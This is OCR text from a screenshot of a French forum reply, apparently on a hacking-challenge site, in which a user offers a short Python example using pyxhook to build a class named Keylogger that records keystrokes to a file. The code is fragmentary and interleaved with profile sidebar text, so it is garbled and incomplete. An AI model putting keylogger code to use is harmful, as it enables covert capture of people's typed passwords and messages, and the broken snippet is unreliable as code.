
The lsd - Th3_l5D (IRC)
Statut :
Administrateur
Citation :
Cartésien désabusé : je pense, donc je suis, mais je m'e
neibb
Re : Python - Tkinter
«
#12 le:
11 Décembre 2018 à 17:43:5
Salut,
j'arrive un peu après la guerre, mais pyhook 
mais je pense que ca être très similaire sur
Tu peux aussi appeler ta fonction de capture 
sont des pistes que j'ai exploré.)
Profil challenge
Petit exemple avec pyxhook:
Code:
import pyxhook
Classement : 289/55625
import threading
from fonctionEcrire import *
Membre Junior
class Keylogger(threading.Thread):
Hors ligne
def __init__(self):
threading.Thread.__init__(self)
Messages: 76
def task(self): # Cette fonction est
def kbevent(event):
global running
Ecrire("donnees", chr(event.Ascii)) 